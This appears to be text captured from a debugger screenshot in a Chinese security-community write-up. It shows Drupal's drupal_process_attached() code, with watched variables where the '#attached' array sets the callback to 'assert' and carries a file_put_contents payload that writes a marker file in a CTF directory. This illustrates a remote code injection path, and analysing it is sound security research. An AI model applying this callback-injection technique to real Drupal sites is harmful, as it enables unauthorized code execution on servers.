 4668 // Add additional types of attachments specified in the render() structure.
4669 // Libraries, JavaScript and CSS have been added already, as they require
4670 // special handling.
4671 foreach ($elements['#attached'] as $callback => $options) { $options: {[1]}[1] $callback: "assert"
4672 if (function_exists($callback)) {
4673 foreach ($elements['#attached'][$callback] as $args) { $elements: {#attached => [1], #suffix => "<span class="ajax-new-content"></span>"
4674 call_user_func_array($callback, $args); $callback: "assert"
4675 }
4676 }
4677 }
4678
4679 return $success;
4680 }
4681
drupal_process_attached()
Variables
Watches
$args = {array} [1]
0 = "file_put_contents('C:\\WWW\\ctf\\l3m0n.txt','l3m0n')"
$callback = "assert"
$dependency_check = false
$elements = {array} [4]
#attached = {array} [1]
assert = {array} [1]
0 = {array} [1]
0 = "file_put_contents('C:\\WWW\\ctf\\l3m0n.txt','l3m0n')"
#suffix = "<span class="ajax-new-content"></span>"
No watches
先知社区